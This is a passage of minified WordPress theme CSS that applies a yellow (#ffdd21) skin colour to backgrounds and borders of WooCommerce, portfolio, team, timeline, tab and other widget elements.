ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before, .dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details, .dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-event-addon-detail > a.buy-now, .dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{background-color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#ffdd21;}.overlay .overlay-close{background-color:#ffdd21;}
				.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a,  .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, 

				.post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span{background-color:#ffdd21;}
				.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, 

				.dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#ffdd21;}.dt-skin-primary-bg, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after{background-color:#ffdd21;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#ffdd21;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#ffdd21;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#ffdd21;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type15 .icon-content{background-color:#ffdd21;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#ffdd21;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#ffdd21;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#ffdd21;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#ffdd21;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type5:hover h3{background-color:#ffdd21;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#ffdd21;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#ffdd21;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#ffdd21;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#ffdd21;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#ffdd21;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.bordered:hover .date, .blog-entry.bordered .entry-details:after, .blog-entry.bordered{border-color:#ffdd21;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#ffdd21;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before, .dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.filled.default:before, .dt-sc-button.filled.default:after, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after, .dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before, .dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-skin-highlight-border, .dt-sc-small-separator.curved-line::before, .dt-sc-small-separator.curved-line::after, .dt-sc-custom-bg:before, .dt-sc-custom-bg:after, .dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"], .under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, .tribe-events-list .tribe-events-event-cost span, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woo-type10 ul.products li.product:hover .product-wrapper, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type17 ul.products li.product .product-details h5 a:after, .woo-type17 ul.products li.product-category .product-details h5:after, .woo-type17 ul.products li.product .price, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type20 ul.products li.product .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woo-type20 .woocommerce ul.products li.product .product-details h5, .woo-type20 ul.products li.product-category .product-wrapper h3, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover, .dt-sc-doctors-sorting a.active-sort, .dt-sc-dj-club h2, .dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"], .dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .dt-sc-button.filled.btn_style3:hover, .dt-sc-button.filled.btn_style4:hover{border-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#ffdd21;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#ffdd21;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#ffdd21;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#ffdd21;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#ffdd21;}
				ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, 
				.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#ffdd21;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#ffdd21;} .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#ffdd21;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#ffdd21;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#ffdd21;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#ffdd21;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover h3, .dt-sc-image-caption.type5:hover img{border-color:#ffdd21;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, 